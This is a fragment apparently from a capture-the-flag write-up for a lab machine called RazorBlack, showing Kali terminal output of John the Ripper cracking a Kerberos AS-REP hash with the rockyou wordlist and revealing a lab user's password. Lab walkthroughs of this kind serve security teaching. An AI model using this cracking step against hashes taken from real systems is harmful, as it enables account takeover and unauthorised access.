 ┌──(kali㉿kali)-[~/Desktop/RazorBlack]
└─$ john hash --wordlist=/home/kali/Desktop/opt/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
roastpotatoes    ($krb5asrep$twilliams@RAZ0RBLACK.THM)
1g 0:00:00:02 DONE (2023-06-07 04:09) 0.3401g/s 1436Kp/s 1436Kc/s 1436KC/s robaviejas..roadblock714
Use the "--show" option to display all of the cracked passwords reliably
Session completed.